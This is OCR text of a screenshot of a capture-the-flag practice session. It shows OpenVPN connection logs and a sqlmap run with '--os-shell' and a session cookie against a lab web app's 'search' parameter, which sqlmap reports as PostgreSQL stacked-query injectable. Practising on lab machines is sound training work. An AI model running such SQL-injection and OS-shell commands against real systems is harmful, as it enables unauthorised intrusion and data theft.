 Practice - VMware Workstation
File Edit View VM Tabs Help
Home Practice
1 2 3 4 10.10.15.21 10:05
n00b@v1c70r: ~/starting point/backup
File Actions Edit View Help
2024-09-25 09:35:38 TUN/TAP device tun0 opened
2024-09-25 09:35:38 net_iface_mtu_set: mtu 1500 for tun0
2024-09-25 09:35:38 net_iface_up: set tun0 up
2024-09-25 09:35:38 net_addr_v4_add: 10.10.15.21/23 dev tun0
2024-09-25 09:35:38 net_iface_mtu_set: mtu 1500 for tun0
2024-09-25 09:35:38 net_iface_up: set tun0 up
2024-09-25 09:35:38 net_addr_v6_add: dead:beef:2::1113/64 dev tun0
2024-09-25 09:35:38 net_route_v4_add: 10.10.10.0/23 via 10.10.14.1 dev [NULL] table 0 metric -1
2024-09-25 09:35:38 net_route_v4_add: 10.129.0.0/16 via 10.10.14.1 dev [NULL] table 0 metric -1
2024-09-25 09:35:38 add_route_ipv6(dead:beef::/64 → dead:beef:2::1 metric -1) dev tun0
2024-09-25 09:35:38 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metric -1
2024-09-25 09:35:38 Initialization Sequence Completed
2024-09-25 09:35:38 Data Channel: cipher 'AES-256-CBC', auth 'SHA256', peer-id: 36, compression: 'lzo'
2024-09-25 09:35:38 Timers: ping 10, ping-restart 120
2024-09-25 09:35:38 Protocol options: explicit-exit-notify 1
File System
Home
Advanced i...
└─$ sqlamp -url="http://10.129.10.116/dashboard.php?search=new" -cookie="PHPSESSID=snduj64lg29ger6doubiqid824" --os-
shell
Command 'sqlamp' not found, did you mean:
command 'sqlmap' from deb sqlmap
Try: sudo apt install <deb name>
┌──(n00b㉿v1c70r)-[~/starting point/backup]
└─$ sqlmap -url="http://10.129.10.116/dashboard.php?search=new" -cookie="PHPSESSID=snduj64lg29ger6doubiqid824" --os-
shell
{1.8.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 10:04:28 /2024-09-25/
[10:04:28] [INFO] testing connection to the target URL
[10:04:29] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:04:30] [INFO] testing if the target URL content is stable
[10:04:30] [INFO] target URL content is stable
[10:04:30] [INFO] testing if GET parameter 'search' is dynamic
[10:04:30] [WARNING] GET parameter 'search' does not appear to be dynamic
[10:04:31] [WARNING] heuristic (basic) test shows that GET parameter 'search' might not be injectable
[10:04:31] [INFO] heuristic (XSS) test shows that GET parameter 'search' might be vulnerable to cross-site scripting
(XSS) attacks
[10:04:31] [INFO] testing for SQL injection on GET parameter 'search'
[10:04:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:04:34] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:04:34] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:04:36] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:04:37] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:04:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:04:41] [INFO] testing 'Generic inline queries'
[10:04:41] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:04:52] [INFO] GET parameter 'search' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1)
values? [Y/n]